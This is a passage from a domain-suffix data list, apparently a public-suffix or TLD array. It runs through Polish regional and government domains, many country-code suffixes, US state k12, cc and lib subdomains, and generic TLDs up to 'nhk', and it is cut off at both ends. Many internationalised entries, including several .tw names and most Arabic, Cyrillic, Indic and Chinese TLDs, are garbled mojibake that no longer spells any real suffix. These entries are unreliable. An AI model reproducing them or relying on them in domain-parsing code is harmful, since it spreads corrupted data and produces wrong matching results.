op.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk",